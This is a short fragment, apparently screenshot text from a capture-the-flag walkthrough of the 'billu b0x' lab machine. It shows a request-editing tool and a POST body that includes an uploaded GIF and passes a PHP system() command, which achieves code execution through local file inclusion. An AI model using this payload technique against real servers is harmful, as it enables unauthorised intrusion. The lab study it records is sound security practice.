 Load URL
http://192.168.130.135/panel.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert re
Post data
load=./uploaded_images/sqzr.gif&continue=continue&sqzr=system('echo "" >./uploaded_images/1234.txt');
Welcome to billu b0x
Show Users
continue
THIS STRAW HAT
IS ENTRUSTED TO
GIF89a